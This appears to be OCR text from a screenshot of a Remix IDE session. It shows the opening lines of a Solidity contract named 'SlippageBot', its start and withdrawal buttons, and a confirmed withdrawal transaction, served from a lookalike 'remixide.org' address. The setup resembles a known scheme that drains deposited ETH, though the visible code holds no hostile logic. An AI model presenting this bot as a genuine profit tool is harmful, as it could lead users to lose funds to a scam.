 Remix - Ethereum IDE
Contract Address 0x7C54Dd1F25
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
SLIPPAGEBOT AT 0X7C5...8AC37 (
Balance: 0 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswa
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUni
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
0
listen on all transactions
Search with transaction hash or address
[block:15942300 txIndex:67] from: 0x792...5Eb54 to: SlippageBot.withdrawal() 0x7C5...8aC37
value: 0 wei data: 0xd4e...93292 logs: 1 hash: 0x735...97c7e
Debug
>
Google Chrome
Confirmed transaction